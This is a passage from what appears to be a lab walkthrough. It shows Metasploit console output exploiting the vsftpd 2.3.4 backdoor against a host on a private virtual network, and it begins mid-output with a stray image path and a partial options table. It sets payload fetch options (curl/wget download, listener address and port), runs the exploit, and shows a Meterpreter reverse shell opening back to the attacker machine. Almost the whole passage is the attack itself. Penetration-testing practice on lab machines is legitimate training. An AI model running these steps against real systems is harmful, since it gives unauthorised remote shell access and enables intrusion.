 or Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, py
, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME ltigHmIGERUw no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
KALI
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:34352) at 2026-10-06 07:45:41 -0400
meterpreter >